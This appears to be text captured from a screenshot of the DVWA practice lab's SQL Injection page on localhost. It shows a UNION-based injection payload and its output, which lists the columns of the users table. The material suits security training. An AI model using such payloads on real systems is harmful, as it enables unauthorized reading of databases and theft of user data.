 localhost/dvwa/vulnerabilities/sqli/?id=1' and 1=1 union select 1,column_name from information_schema.colum
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 1' and 1=1 union select 1,column_name from information_schema.columns where table_name="users" --
First name: admin
Surname: admin
ID: 1' and 1=1 union select 1,column_name from information_schema.columns where table_name="users" --
First name: 1
Surname: user_id
ID: 1' and 1=1 union select 1,column_name from information_schema.columns where table_name="users" --
First name: 1
Surname: first_name
ID: 1' and 1=1 union select 1,column_name from information_schema.columns where table_name="users" --
First name: 1
Surname: last_name
ID: 1' and 1=1 union select 1,column_name from information_schema.columns where table_name="users" --
First name: 1
Surname: user